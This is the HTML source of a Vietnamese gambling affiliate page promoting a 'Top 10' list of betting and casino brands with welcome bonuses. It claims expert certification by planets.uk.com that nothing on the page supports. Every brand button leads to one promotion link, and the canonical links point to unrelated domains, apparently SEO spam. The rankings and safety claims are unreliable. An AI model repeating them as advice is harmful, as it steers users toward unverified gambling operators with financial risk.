.content-area{width:100%}.footer-widgets{background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.site-info{background-repeat:no-repeat;background-position:50%}.entry-content:not(:first-child){margin-top:0em}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#fff;--even-text-color:var(--text-color);--even-bg-color:#f9f9f9;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:border-box;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>:not(caption)>*>*:not(#_#_#_#_#_#_#_){float:none}.tablepress>:where(thead)+tbody>:where(:not(.child))>*,.tablepress>tbody>*~:where(:not(.child))>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>tr>*{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:has(+.child:hover)>*,.tablepress>.row-hover>tr:hover+:where(.child)>*,.tablepress>.row-hover>tr:where(:not(.dtrg-group)):hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color);--head-sort-arrow-color:var(--head-active-text-color)}@keyframes dtb-spinner{to{transform:rotate(1turn)}}.tablepress-responsive-stack-headers tbody td:before{display:none;font-weight:700;word-break:break-word}.tablepress-responsive-stack-headers tbody td:before:not(#_#_#_#_#_#_#_#_){content:attr(data-th)}@media (max-width:767px){.tablepress-responsive-stack-phone tbody td{border-top:none;display:block;text-align:center}.tablepress-responsive-stack-phone tbody td:not(#_#_#_#_#_#_#_#_){width:auto}.tablepress-responsive-stack-phone tr~tr td:first-child{border-top:1px solid #ddd}.tablepress-responsive-stack-phone.tablepress-responsive-stack-headers tbody td:before{display:block}}.tablepress-responsive{-webkit-text-size-adjust:none;text-size-adjust:none}.tablepress-responsive *{word-break:normal}:root{--gb-container-width:1665px}.gb-element-31d1c0e8{background-color:#d3d3d3;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-style:solid;border-top-width:1px;height:600px;overflow-y:scroll;border-radius:30px;margin:10px;padding:10px}.tablepress{width:100%;border-collapse:separate;border-spacing:0}.tablepress td{padding:0}.tablepress td:not(#_#_#_#_#_#_#_#_){border:none;background:transparent}.tablepress tbody tr{display:grid;grid-template-columns:60px 100px 1fr 2fr 160px;align-items:center;column-gap:24px;padding:20px;margin-bottom:24px;background:#d1d1d1;border-radius:20px;box-shadow:0 6px 18px rgba(0,0,0,.14);overflow:hidden}.tablepress tbody td{min-width:0;text-align:center;vertical-align:middle}.tablepress tbody td:nth-child(2) img{max-width:100%;width:90px;height:auto;margin:0 auto;display:block}.tablepress tbody td:nth-child(4){font-size:15px;line-height:1.6;text-align:left}.tablepress tbody td:nth-child(5){text-align:center}.table_button-2{background-color:#273492;padding:10px 20px;border-radius:10px;font-size:16px;border:2px solid #4c5fff;box-shadow:0 0 12px rgba(76,95,255,.8),0 0 24px rgba(76,95,255,.6);display:inline-block;white-space:nowrap}.table_button-2:not(#_#_#_#_#_#_#_){color:#fff}@media (max-width: 768px){.tablepress tbody tr{grid-template-columns:1fr;row-gap:12px;padding:16px;text-align:center}.tablepress tbody td:nth-child(4){text-align:center}h1{font-size:25px;font-weight:700}}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap}.wp-elements-c61c16893e508e63fdeec5b3f066cbd7 a:where(:not(.wp-element-button)){color:#b80000}.wp-elements-e02d0a8e16554073bd6f2fbd8dcfa119 a:where(:not(.wp-element-button)){color:#604343}.amp-wp-e5f1843:not(#_#_#_#_#_){background-color:#999}.amp-wp-4d8e209:not(#_#_#_#_#_){flex-basis:33.33%}.amp-wp-a2bbb07:not(#_#_#_#_#_){object-fit:cover}.amp-wp-80fb4e7:not(#_#_#_#_#_){flex-basis:33.34%}.amp-wp-d34905d:not(#_#_#_#_#_){border-radius:4px;background:linear-gradient(135deg,#fc0000 0%,#ff6900 100%)}.amp-wp-bfa1ca5:not(#_#_#_#_#_){color:#b80000;text-transform:none}.amp-wp-509504c:not(#_#_#_#_#_){color:#604343}.amp-wp-72b1bb2:not(#_#_#_#_#_){font-size:22px;font-weight:700;font-family:"Arial",sans-serif;color:#fff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#d5222f;box-shadow:0px 0px 8px 2px gold;display:inline-block;animation:glowing 1s infinite linear}.amp-wp-ed15ec4:not(#_#_#_#_#_){font-size:22px;font-weight:700;font-family:"Arial",sans-serif;color:#fff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,.2);display:inline-block}.amp-wp-fa4d28b:not(#_#_#_#_#_){background-color:rgba(0,0,0,0);color:#b80000}.amp-wp-c913b85:not(#_#_#_#_#_){height:33px}.amp-wp-e8342ca:not(#_#_#_#_#_){border-radius:11px}.amp-wp-be478b0:not(#_#_#_#_#_){height:31px}.amp-wp-366cd13:not(#_#_#_#_#_){flex-basis:50%}.amp-wp-5f0031a:not(#_#_#_#_#_){width:auto;height:600px}
/*# sourceURL=amp-custom.css */</style><link rel="/" href="/wp-json/"><link rel="shortlink" href="https://vsbet94.com/promotion"><script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"/","@type":"ContactPage","mainEntityOfPage":{"@type":"WebPage","@id":"/"},"url":"/","headline":"Nhà Cái Uy Tín Việt Nam [year] - Top 10 Được Chuyên Gia Đánh Giá","description":"Khám phá Top 10 nhà cái uy tín nhất Việt Nam 2025. Danh sách do chuyên gia planets.uk.com chứng nhận, nhiều khuyến mãi và trải nghiệm an toàn.","image":[{"@type":"ImageObject","url":"/tp/5/static/picture/nha-cai-uy-tin-w88-1200x675.jpg","width":1200,"height":675,"caption":"nhà cái uy tín w88","@id":"/#primaryimage"},{"@type":"ImageObject","url":"/tp/5/static/picture/nha-cai-uy-tin-m88-2-1024x1024.gif","width":0,"height":0,"caption":"nhà cái uy tín m88"}],"publisher":{"@type":"Organization","name":"Nhà Cái Uy Tín","url":"","logo":{"@type":"ImageObject","url":"/tp/5/static/picture/ncut-film.png","width":"1392","height":"852"}}},{"@context":"/","@type":"AboutPage","mainEntityOfPage":{"@type":"WebPage","@id":"/"},"url":"/","headline":"Nhà Cái Uy Tín Việt Nam [year] - Top 10 Được Chuyên Gia Đánh Giá","description":"Khám phá Top 10 nhà cái uy tín nhất Việt Nam 2025. Danh sách do chuyên gia planets.uk.com chứng nhận, nhiều khuyến mãi và trải nghiệm an toàn.","image":[{"@type":"ImageObject","url":"/tp/5/static/picture/nha-cai-uy-tin-w88-1200x675.jpg","width":1200,"height":675,"caption":"nhà cái uy tín w88","@id":"/#primaryimage"},{"@type":"ImageObject","url":"/tp/5/static/picture/nha-cai-uy-tin-m88-2-1024x1024.gif","width":0,"height":0,"caption":"nhà cái uy tín m88"}],"publisher":{"@type":"Organization","name":"Nhà Cái Uy Tín","url":"","logo":{"@type":"ImageObject","url":"/tp/5/static/picture/ncut-film.png","width":"1392","height":"852"}}},{"@context":"/","@type":"WebSite","@id":"#website","headline":"nhà cái uy tín","name":"nhà cái uy tín","description":"Khám phá Top 10 nhà cái uy tín nhất Việt Nam 2025. Danh sách do chuyên gia planets.uk.com chứng nhận, nhiều khuyến mãi và trải nghiệm an toàn.","url":""},{"@context":"/","@type":"casino","@id":"/nhà cái uy tín","url":"","name":"nhà cái uy tín","image":{"@type":"ImageObject","url":"/tp/5/static/picture/logo-no-background.png","width":60,"height":130},"description":"Danh sách top 10 nhà cái uy tín, có chất lượng tốt nhất cho người chơi Việt Nam cùng các đường link vào nhà cái chính thức, đảm bảo hoạt động 24/7","address":{"@type":"PostalAddress","streetAddress":"Số nhà 125, phường 6, quận 5","addressLocality":"thành phố 6","addressCountry":"Việt Nam"}},{"@context":"/","@type":"Organization","@id":"#Organization","name":"Nhà Cái Uy Tín","url":"","sameAs":[],"logo":{"@type":"ImageObject","url":"/tp/5/static/picture/ncut-film.png","width":"1392","height":"852"}}]</script><link rel="apple-touch-icon" href="/tp/5/static/picture/cropped-logo-no-background-180x180.png"><title>Nhà Cái Uy Tín Việt Nam 2025 - Top 10 Được Chuyên Gia Đánh Giá</title>
<link rel="canonical" href="https://marihuana-samen.com/vi-vn/" />
<link rel="alternate" hreflang="vi" href="https://marihuana-samen.com/vi-vn/"/>
<link rel="alternate" hreflang="vi-vn" href="https://vraymasters.com/vi-vn/"/>

</head>
<body class="home wp-singular page-template-default page page-id-18 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right one-container header-aligned-center dropdown-hover">
	<a class="screen-reader-text skip-link" href="#content" title="Chuyển đến nội dung">Chuyển đến nội dung</a>
<div class="wp-block-columns sticky-site-header has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex amp-wp-e5f1843" data-amp-original-style="background-color:#999999">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-80fb4e7" data-amp-original-style="flex-basis:33.34%"><div class="aligncenter wp-block-site-logo"></div></div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow amp-wp-4d8e209" data-amp-original-style="flex-basis:33.33%"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full"><a href="https://vsbet94.com/promotion" target="_blank" rel=" noreferrer noopener nofollow"><img decoding="async" width="400" height="40" src="/tp/5/static/picture/M88-AUGUST-2025-BANNER-_400x40.gif" alt="M88" class="wp-image-1425 amp-wp-enforced-sizes amp-wp-a2bbb07" data-amp-original-style="object-fit:cover"></a></figure></div></div>
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-80fb4e7" data-amp-original-style="flex-basis:33.34%">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-background wp-element-button amp-wp-d34905d" href="https://vsbet94.com/promotion" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:4px;background:linear-gradient(135deg,rgb(252,0,0) 0%,rgb(255,105,0) 100%)"><strong>✚ Đăng Ký Nhanh</strong></a></div>
</div>
</div>
</div>
<p></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
<article id="post-18" class="post-18 page type-page status-publish">
	<div class="inside-article">
		<div class="entry-content">
<h1 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-c61c16893e508e63fdeec5b3f066cbd7 amp-wp-bfa1ca5" data-amp-original-style="color:#b80000;text-transform:none"><strong><strong>Top 10 Nhà Cái Uy Tín 2025 Trang Cá Độ Bóng Đá &amp; Casino</strong></strong></h1>
<p>Danh sách <strong>Top 10 nhà cái uy tín 2025</strong> tại Việt Nam quy tụ những thương hiệu cá cược nổi bật nhất như M88, W88, Fun88, We88, 12Play, BK8, JBO, 188BET, E2BET, BJ88, BC.Game và 12BET. Tất cả đều sở hữu chương trình khuyến mãi – tặng thưởng phong phú, được đánh giá là những trang cá độ bóng đá uy tín và casino trực tuyến hàng đầu. Toàn bộ đã được chuyên gia planets.uk.com kiểm định và chứng nhận nhằm đảm bảo trải nghiệm minh bạch, an toàn và công bằng cho người chơi.</p>
<p class="has-text-color has-link-color wp-elements-e02d0a8e16554073bd6f2fbd8dcfa119 amp-wp-509504c" data-amp-original-style="color:#604343"><strong><em>***Cập nhật ngày Tháng 12 14, 2025</em></strong></p>
<table id="tablepress-5" class="tablepress tablepress-id-5 tablepress-responsive tablepress-responsive-stack-headers tablepress-responsive-stack-phone">
<tbody class="row-striping row-hover">
<tr class="row-1">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#D5222F;box-shadow:0px 0px 8px 2px gold;display:inline-block; animation: glowing 1s infinite linear;" class="amp-wp-72b1bb2">1</p><br>
</td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img decoding="async" src="/tp/5/static/picture/Nha-Cai-M88.png" alt="M88" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>M88</h2></strong> Nhà cái uy tín<br>
⭐⭐⭐⭐⭐ 5/5</td><td class="column-4">🎁 Thưởng chào mừng thể thao lên đến <strong>125%</strong> cùng <strong>4.288K + 60%</strong> hoàn tiền hấp dẫn</td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-2">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">2</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img decoding="async" src="/tp/5/static/picture/Nha-Cai-W88.png" alt="W88" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>W88</h2></strong>Top nhà cái uy tín<br>
⭐⭐⭐⭐⭐ 5/5</td><td class="column-4">💸 Nhận ngay <strong>100%</strong> tiền thưởng chào mừng lên đến <strong>6.000K</strong></td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-3">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">3</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img decoding="async" src="/tp/5/static/picture/Nha-Cai-FUN88.png" alt="FUN88" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>FUN88</h2></strong>Top Nhà cái<br>
⭐⭐⭐⭐⭐ 5/5</td><td class="column-4">🌟 Ưu đãi chào mừng cực sốc với <strong>100%</strong> thưởng lên đến <strong>2.000K</strong></td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-4">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">4</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/5/static/picture/we88-150x150-1.webp" alt="We88" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>We88</h2></strong>Nhà cái uy tín nhất việt nam<br>
⭐⭐⭐⭐⭐ 5/5</td><td class="column-4">🏆 Thưởng chào mừng lên đến <strong>100%</strong> cùng <strong>5.000K + 50K</strong> cược miễn phí</td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-5">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">5</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/5/static/picture/12Play-Nha-Cai.png" alt="" width="120" height="120" class="alignnone size-full wp-image-1023 amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>12Play</h2></strong>Nhà cái uy tín mới<br>
⭐⭐⭐⭐ 4/5</td><td class="column-4">💰 Người chơi mới nhận ngay <strong>100%</strong> thưởng chào mừng lên tới <strong>2.888K</strong></td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-6">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">6</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/5/static/picture/Nha-Cai-BK8.png" alt="BK8" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>BK8</h2></strong>Nhà cái tặng tiền uy tín cực đỉnh<br>
⭐⭐⭐⭐ 4/5</td><td class="column-4">🔥 Nạp tiền hàng tuần nhận thưởng cực lớn lên đến <strong>256 triệu đồng</strong></td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-7">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">7</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/5/static/picture/Nha-Cai-JBO.png" alt="JBO" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>JBO</h2></strong>Nhà cái uy tín nhất <br>
⭐⭐⭐⭐ 4/5</td><td class="column-4">💸 Nhận <strong>100%</strong> thưởng chào mừng cùng <strong>5.000K + 50K</strong> cược miễn phí cực đã</td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-8">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">8</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/5/static/picture/Nha-Cai-188BET.png" alt="188BET" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>188BET</h2></strong>Top nhà cái uy tín nhất việt nam<br>
 ⭐⭐⭐⭐ 4/5</td><td class="column-4">🎁 <strong>100%</strong> thưởng chào mừng lên đến <strong>1.500.000 VNĐ</strong> cho lần nạp đầu tiên</td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-9">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">9</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/5/static/picture/e2bet-nha-cai-150x150-1.png" alt="E2BET" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>E2BET</h2></strong>Nhà cái uy tín <br>
⭐⭐⭐⭐ 4/5</td><td class="column-4">📱 Tặng <strong>100%</strong> thưởng chào mừng đến <strong>1.500K</strong> kèm cơ hội sở hữu iPhone 16</td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-10">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">10</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/5/static/picture/Nha-Cai-BJ88.png" alt="BJ88" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>BJ88</h2></strong> Nhà cái số 1<br>
⭐⭐⭐⭐ 4/5</td><td class="column-4">📉 Hoàn trả thua cược thể thao hấp dẫn lên tới <strong>6,88%</strong></td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-11">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">12</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/5/static/picture/Nha-Cai-12BET.png" alt="12BET" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>12BET</h2></strong>Nhà cái uy tín nhất hiện nay<br>
⭐⭐⭐⭐ 4/5</td><td class="column-4">🔁 Thưởng nạp lại siêu hấp dẫn từ <strong>18% - 28%</strong></td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
<tr class="row-12">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">13</p></td><td class="column-2"><a href="https://vsbet94.com/promotion" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/5/static/picture/b9casino-logo-150.png" alt="b9casino" width="150" height="150" class="alignnone size-full wp-image-1322 amp-wp-enforced-sizes"></a></td><td class="column-3"><strong><h2>B9Casino</h2></strong>Nhà cái uy tín nhất hiện nay<br>
⭐⭐⭐⭐ 4/5</td><td class="column-4">🎉 B9 thưởng chào mừng  <strong>100%</strong> lên đến <strong>2.000.000 VNĐ</strong></td><td class="column-5"><a class="table_button-2" href="https://vsbet94.com/promotion" rel="nofollow noopener" target="_blank">CƯỢC NGAY</a></td>
</tr>
</tbody>
</table>
<div class="gb-element-31d1c0e8">
<h2 class="wp-block-heading has-text-align-center"><mark class="has-inline-color amp-wp-fa4d28b" data-amp-original-style="background-color:rgba(0, 0, 0, 0);color:#b80000"><strong>Khám Phá Nhà Cái Uy Tín – Khuyến Mãi &amp; Thưởng Lớn</strong></mark></h2>
<p>Không khó để tìm một website cá cược, nhưng để lựa chọn được nhà cái uy tín và nhiều ưu đãi mới là điều quan trọng. Đây là những thương hiệu nổi bật tại Việt Nam hiện nay.</p>
<h3 class="wp-block-heading"><strong>M88 – Hệ thống cá cược toàn diện</strong></h3>
<p>Hơn hai thập kỷ xây dựng thương hiệu, M88 nổi bật với danh mục cá cược phong phú: bóng đá, casino, slot game, xổ số và poker. Công nghệ hiện đại cùng nguồn lực tài chính mạnh giúp họ duy trì các hợp đồng tài trợ bóng đá đẳng cấp quốc tế.</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button amp-wp-e8342ca" href="https://vsbet94.com/promotion" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:11px"><strong>Cá Cược Ngay</strong></a></div>
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button amp-wp-e8342ca" href="https://vsbet94.com/promotion" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:11px"><strong>Đăng Ký Ngay</strong></a></div>
</div>
<div aria-hidden="true" class="wp-block-spacer amp-wp-c913b85" data-amp-original-style="height:33px"></div>
<h3 class="wp-block-heading"><strong>W88 – Nhà cái đông đảo người chơi</strong></h3>
<p>Sở hữu cộng đồng người chơi khổng lồ, W88 ghi dấu ấn với hàng nghìn kèo cược mỗi ngày và tỷ lệ cực kỳ cạnh tranh. Chính sách không hoa hồng và khuyến mãi lớn đã biến W88 thành điểm đến ưa thích của dân cá cược chuyên nghiệp.</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button amp-wp-e8342ca" href="https://vsbet94.com/promotion" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:11px"><strong>Cá Cược Ngay</strong></a></div>
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button amp-wp-e8342ca" href="https://vsbet94.com/promotion" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:11px"><strong>Đăng Ký Ngay</strong></a></div>
</div>
<div aria-hidden="true" class="wp-block-spacer amp-wp-c913b85" data-amp-original-style="height:33px"></div>
<h3 class="wp-block-heading"><strong>Fun88 – Thế giới giải trí đa dạng</strong></h3>
<p>Được biết đến như một trung tâm giải trí cá cược, Fun88 thu hút người chơi nhờ giao diện bắt mắt, khả năng điều hướng linh hoạt và kho trò chơi phong phú. Ngoài ra, hàng loạt chương trình thưởng lớn giúp người chơi gia tăng giá trị mỗi lần tham gia.</p>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button amp-wp-e8342ca" href="https://vsbet94.com/promotion" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:11px"><strong>Cá Cược Ngay</strong></a></div>
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button amp-wp-e8342ca" href="https://vsbet94.com/promotion" target="_blank" rel="noreferrer noopener nofollow" data-amp-original-style="border-radius:11px"><strong>Đăng Ký Ngay</strong></a></div>
</div>
</div>
<div aria-hidden="true" class="wp-block-spacer amp-wp-be478b0" data-amp-original-style="height:31px"></div>
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow amp-wp-366cd13" data-amp-original-style="flex-basis:50%"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vsbet94.com/promotion"><img loading="lazy" decoding="async" width="900" height="990" src="/tp/5/static/picture/nha-cai-uy-tin-w88.jpg" alt="nhà cái uy tín w88" class="wp-image-1432 amp-wp-enforced-sizes amp-wp-5f0031a" srcset="/tp/5/static/picture/nha-cai-uy-tin-w88.jpg 900w, /tp/5/static/picture/nha-cai-uy-tin-w88-273x300.jpg 273w, /tp/5/static/picture/nha-cai-uy-tin-w88-768x845.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" data-amp-original-style="width:auto;height:600px"></a></figure></div></div>
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow amp-wp-366cd13" data-amp-original-style="flex-basis:50%"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vsbet94.com/promotion"><img loading="lazy" decoding="async" width="1024" height="1024" src="/tp/5/static/picture/nha-cai-uy-tin-m88-2-1024x1024.gif" alt="nhà cái uy tín m88" class="wp-image-1434 amp-wp-enforced-sizes amp-wp-5f0031a" srcset="/tp/5/static/picture/nha-cai-uy-tin-m88-2-1024x1024.gif 1024w, /tp/5/static/picture/nha-cai-uy-tin-m88-2-300x300.gif 300w, /tp/5/static/picture/nha-cai-uy-tin-m88-2-150x150.gif 150w, /tp/5/static/picture/nha-cai-uy-tin-m88-2-768x768.gif 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-amp-original-style="width:auto;height:600px"></a></figure></div></div>
</div>
<h2 class="wp-block-heading"><strong> Ý KIẾN NGƯỜI CHƠI </strong></h2>
